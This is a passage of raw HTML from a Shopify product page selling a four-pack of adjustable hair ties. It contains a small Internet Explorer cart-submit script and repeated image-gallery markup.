      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17216443908291__main" class="shopify-section section"><section
  id="MainProduct-template--17216443908291__main"
  class="page-width section-template--17216443908291__main-padding"
  data-section="template--17216443908291__main"
><style data-shopify>.section-template--17216443908291__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17216443908291__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17216443908291__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17216443908291__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17216443908291__main"
  data-section="template--17216443908291__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17216443908291__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17216443908291__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17216443908291__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17216443908291__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17216443908291__main-34186029662403"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17216443908291__main-34186029662403"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9351032448377581; --preview-ratio: 0.9351032448377581;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1946 1946w" width="1946" height="2081" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=1946 1946w" width="1946" height="2081" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34186029662403">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34549669855427"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34549669855427"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34549669855427">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34346324525251"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34346324525251"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346324525251">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34346324558019"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34346324558019"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346324558019">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34186029793475"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34186029793475"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
